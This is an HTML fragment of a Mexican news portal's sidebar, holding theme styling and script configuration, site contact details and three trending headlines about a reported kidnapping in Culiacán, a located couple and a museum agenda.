<div class="tdi_141_rand_style td-element-style" ><style>.tdi_141_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_144  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_144{vertical-align:baseline}.tdi_144>.wpb_wrapper,.tdi_144>.wpb_wrapper>.tdc-elements{display:block}.tdi_144>.wpb_wrapper>.tdc-elements{width:100%}.tdi_144>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_144>.wpb_wrapper{width:auto;height:auto}.tdi_144{width:320px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_144{width:280px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_144{width:220px!important}}@media (max-width:767px){.tdi_144{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_145 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_145" >
<style>.tdi_145{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_145{margin-bottom:13px!important}}</style>
<style>.tdi_145 .tdb-logo-a,.tdi_145 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_145 .tdb-logo-svg-wrap{display:block}.tdi_145 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_145 .tdb-logo-img{max-width:40px}.tdi_145 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:8px;margin-left:0px;display:block}.tdi_145 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_145 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_145 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Oxygen!important;font-size:11px!important;font-weight:400!important;}.tdi_145 .tdb-logo-text-title{display:block;background-color:#0d0b52;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Oxygen!important;font-size:28px!important;line-height:1.4!important;font-weight:700!important;}.tdi_145 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_145 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_145 .tdb-logo-text-title{background:none;color:#0d0b52}@media (min-width:1019px) and (max-width:1140px){.tdi_145 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_145 .tdb-logo-text-title{font-size:20px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.quechingados.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.quechingados.com/wp-content/uploads/2021/01/Logo.png" alt="Logo"  title=""  width="500" height="501" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">¡Qué Chingados!</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_146 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_146" >
<style>.tdi_146{margin-bottom:14px!important;padding-right:10px!important;padding-left:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_146{margin-bottom:10px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_146{text-align:left!important}.tdi_146 .tdm-descr{font-family:Oxygen!important;font-size:13px!important;line-height:1.3!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_146 .tdm-descr{font-size:11px!important}}@media (max-width:767px){.tdi_146 .tdm-descr{font-size:15px!important;line-height:1.2!important}}</style><p class="tdm-descr">Portal de noticias, análisis e investigación de la realidad de México y del Mundo, siempre con un toque de humor involuntario. <br/>
Denuncias ciudadanas y contacto: 5549023171. <br/>
Correo: redaccion@quechingados.com</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_147 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_147" >
<style>@media (max-width:767px){.tdi_147{margin-bottom:20px!important}}</style>
<style>.tdi_148 .tdm-social-item i{font-size:18px;vertical-align:middle;line-height:41.4px}.tdi_148 .tdm-social-item i.td-icon-linkedin,.tdi_148 .tdm-social-item i.td-icon-pinterest,.tdi_148 .tdm-social-item i.td-icon-blogger,.tdi_148 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_148 .tdm-social-item{width:41.4px;height:41.4px;margin:0px 0px 0px 0}.tdi_148 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_148 .tdm-social-item i,.tds-team-member2 .tdi_148.tds-social1 .tdm-social-item i{color:#000000}.tdi_148 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_148"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Qu%C3%A9-chingados-453901538695042"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.tiktok.com/@quechingados1"  title="Tiktok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i><span style="display: none">Tiktok</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/QuChingados1"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/quechingados_news/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCYDmjXMrWrseU5aeGTKuJpg"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_150  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_150{vertical-align:baseline}.tdi_150>.wpb_wrapper,.tdi_150>.wpb_wrapper>.tdc-elements{display:block}.tdi_150>.wpb_wrapper>.tdc-elements{width:100%}.tdi_150>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_150>.wpb_wrapper{width:auto;height:auto}.tdi_150{width:calc(100% - 320px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_150{width:calc(100% - 280px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_150{width:calc(100% - 220px)!important}}@media (max-width:767px){.tdi_150{width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_152  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_152{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_152,.tdi_152 .tdc-inner-columns{display:block}.tdi_152 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_152{margin-left:-10px;margin-right:-10px}.tdi_152>.vc_column_inner,.tdi_152>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}</style><div class="vc_column_inner tdi_154  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_154{vertical-align:baseline}.tdi_154 .vc_column-inner>.wpb_wrapper,.tdi_154 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_154 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_155 td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_155" >
<style>.td-theme-wrap .tdi_155 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_155 .td-subcat-item a:hover,.td-theme-wrap .tdi_155 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_155 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_155 .td-subcat-dropdown:hover .td-subcat-more i{color:#000000}.td-theme-wrap .tdi_155 .td-block-title>*:before{border-color:#000000 transparent transparent transparent}.td-theme-wrap .tdi_155 .td-block-title>*{background-color:#000000}.td-theme-wrap .tdi_155 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_155 .td_quote_on_blocks,.td-theme-wrap .tdi_155 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_155 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_155 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_155 .td-instagram-user a{color:#000000}.td-theme-wrap .tdi_155 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_155 .td-load-more-wrap a:hover{background-color:#000000;border-color:#000000}.td-theme-wrap .tdi_155 .td-read-more a,.td-theme-wrap .tdi_155 .td-weather-information:before,.td-theme-wrap .tdi_155 .td-weather-week:before,.td-theme-wrap .tdi_155 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_155 .td-post-category,.td-theme-wrap .tdi_155 .td-post-category:hover{background-color:#000000}.tdi_155{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_155{margin-bottom:-10px!important}}</style>
<style>body .tdi_155 .td-block-title a,body .tdi_155 .td-block-title span{font-family:Oxygen!important;font-size:13px!important;font-weight:700!important;letter-spacing:1px!important}body .tdi_155 .td-block-title{text-align:center}body .tdi_155.td_block_template_4 .td-block-title>*:before,body .tdi_155.td_block_template_17 .td-block-title:after,body .tdi_155.td_block_template_13 .td-block-subtitle,body .tdi_155.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_155.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_155.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_155.td_block_template_12 .td-block-title{justify-content:center}@media (min-width:768px) and (max-width:1018px){body .tdi_155 .td-block-title a,body .tdi_155 .td-block-title span{font-size:11px!important;letter-spacing:0px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Trending</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_156 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_156" >
<style>.tdi_156{margin-bottom:0px!important}@media (max-width:767px){.tdi_156{margin-bottom:30px!important}}</style>
<style>.tdi_156 .td-image-wrap{padding-bottom:80%}.tdi_156 .entry-thumb{background-position:center 50%}.tdi_156 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_156 .td-image-container,.ie11 .tdi_156 .td-image-container{flex:0 0 auto}.tdi_156 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_156 .td-module-meta-info,.ie11 .tdi_156 .td-module-meta-info{flex:1}body .tdi_156 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_156 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_156 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:10px;margin-bottom:10px}.tdi_156 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_156 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_156 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_156 .td-post-vid-time{display:block}.tdi_156 .td-post-category:not(.td-post-extra-category){display:none}.tdi_156 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_156 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_156 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_156 .td-read-more{display:none}.tdi_156 .td-author-date{display:inline}.tdi_156 .td-post-author-name{display:none}.tdi_156 .td-post-date,.tdi_156 .td-post-author-name span{display:none}.tdi_156 .entry-review-stars{display:inline-block}.tdi_156 .td-icon-star,.tdi_156 .td-icon-star-empty,.tdi_156 .td-icon-star-half{font-size:15px}.tdi_156 .td-module-comments{display:none}.tdi_156 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_156 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_156 .td-post-category{background-color:#0d0b52}.tdi_156 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_156 .entry-title{font-family:Oxygen!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}html:not([class*='ie']) .tdi_156 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_156 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_156 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_156 .td-module-container:before{bottom:-10px}.tdi_156 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_156 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_156 .td_module_wrap .td-module-container:before{display:block!important}.tdi_156 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_156 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_156 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_156 .td-image-container{display:none}.tdi_156 .td-module-meta-info{padding:0px}.tdi_156 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_156 .td-module-container:before{bottom:-5px}.tdi_156 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_156 .td_module_wrap .td-module-container:before{display:block!important}.tdi_156 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_156 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_156 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_156 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_156 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_156 .td-module-container:before{bottom:-10px}.tdi_156 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_156 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_156 .td_module_wrap .td-module-container:before{display:block!important}.tdi_156 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_156 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_156 .entry-title{font-size:15px!important}@media (min-width:768px){.tdi_156 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_156 = new tdBlock();
block_tdi_156.id = "tdi_156";
block_tdi_156.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_width":"30","image_height":"80","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIzMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE1In0=","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIn0=","modules_category":"","meta_info_align":"","cat_bg":"#0d0b52","video_rec":"[base64]","show_com":"none","show_excerpt":"none","category_id":"","offset":"1","show_author":"none","video_icon":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","show_cat":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","image_size":"td_218x150","sort":"random_7_day","show_date":"none","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-10725","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_156","tdc_css_class":"tdi_156","tdc_css_class_style":"tdi_156_rand_style"}';
block_tdi_156.td_column_number = "1";
block_tdi_156.block_type = "td_flex_block_1";
block_tdi_156.post_count = "3";
block_tdi_156.found_posts = "13";
block_tdi_156.header_color = "";
block_tdi_156.ajax_pagination_infinite_stop = "";
block_tdi_156.max_num_pages = "4";
tdBlocksArray.push(block_tdi_156);
</script><div class="td-block-title-wrap"></div><div id=tdi_156 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.quechingados.com/la-nicholette-creadora-de-onlyfans-en-culiacan/"  rel="bookmark" class="td-image-wrap " title="(Video) Graban presunto secuestro de ‘La Nicholette’, creadora de Onlyfans en Culiacán" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.quechingados.com/wp-content/uploads/2026/01/La-Nicholette-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.quechingados.com/la-nicholette-creadora-de-onlyfans-en-culiacan/"  rel="bookmark" title="(Video) Graban presunto secuestro de ‘La Nicholette’, creadora de Onlyfans en Culiacán">(Video) Graban presunto secuestro de ‘La Nicholette’, creadora de Onlyfans en Culiacán</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.quechingados.com/seccion/que-chingaos-con/" class="td-post-category" >¿Qué chingaos con?</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.quechingados.com/localizan-a-pareja-que-caminaba-con-bebes-y-tanques-de-oxigeno/"  rel="bookmark" class="td-image-wrap " title="Localizan a pareja que caminaba con bebés y tanques de oxígeno" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.quechingados.com/wp-content/uploads/2026/01/papas-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.quechingados.com/localizan-a-pareja-que-caminaba-con-bebes-y-tanques-de-oxigeno/"  rel="bookmark" title="Localizan a pareja que caminaba con bebés y tanques de oxígeno">Localizan a pareja que caminaba con bebés y tanques de oxígeno</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.quechingados.com/seccion/sin-categoria/" class="td-post-category" >Sin categoría</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.quechingados.com/agenda-cultural-del-museo-amparo-de-16-al-31-de-enero/"  rel="bookmark" class="td-image-wrap " title="Agenda cultural del Museo Amparo de 16 al 31 de enero de 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.quechingados.com/wp-content/uploads/2026/01/museo-amparo-1-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.quechingados.com/agenda-cultural-del-museo-amparo-de-16-al-31-de-enero/"  rel="bookmark" title="Agenda cultural del Museo Amparo de 16 al 31 de enero de 2026">Agenda cultural del Museo Amparo de 16 al 31 de enero de 2026</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.quechingados.com/seccion/sin-categoria/" class="td-post-category" >Sin categoría</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_158  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_158{vertical-align:baseline}.tdi_158 .vc_column-inner>.wpb_wrapper,.tdi_158 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_158 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_159 td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_159" >
<style>.td-theme-wrap .tdi_159 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_159 .td-subcat-item a:hover,.td-theme-wrap .tdi_159 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_159 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_159 .td-subcat-dropdown:hover .td-subcat-more i{color:#000000}.td-theme-wrap .tdi_159 .td-block-title>*:before{border-color:#000000 transparent transparent transparent}.td-theme-wrap .tdi_159 .td-block-title>*{background-color:#000000}.td-theme-wrap .tdi_159 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_159 .td_quote_on_blocks,.td-theme-wrap .tdi_159 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_159 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_159 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_159 .td-instagram-user a{color:#000000}.td-theme-wrap .tdi_159 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_159 .td-load-more-wrap a:hover{background-color:#000000;border-color:#000000}.td-theme-wrap .tdi_159 .td-read-more a,.td-theme-wrap .tdi_159 .td-weather-information:before,.td-theme-wrap .tdi_159 .td-weather-week:before,.td-theme-wrap .tdi_159 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_159 .td-post-category,.td-theme-wrap .tdi_159 .td-post-category:hover{background-color:#000000}.tdi_159{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_159{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_159{margin-bottom:-10px!important}}</style>
<style>body .tdi_159 .td-block-title a,body .tdi_159 .td-block-title span{font-family:Oxygen!important;font-size:13px!important;font-weight:700!important;letter-spacing:1px!important}body .tdi_159 .td-block-title{text-align:center}body .tdi_159.td_block_template_4 .td-block-title>*:before,body .tdi_159.td_block_template_17 .td-block-title:after,body .tdi_159.td_block_template_13 .td-block-subtitle,body .tdi_159.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_159.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_159.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_159.td_block_template_12 .td-block-title{justify-content:center}@media (min-width:768px) and (max-width:1018px){body .tdi_159 .td-block-title a,body .tdi_159 .td-block-title span{font-size:11px!important;letter-spacing:0px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Sección </span></h4></div></div><div class="td_block_wrap td_block_categories_tags tdi_160 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_160" >
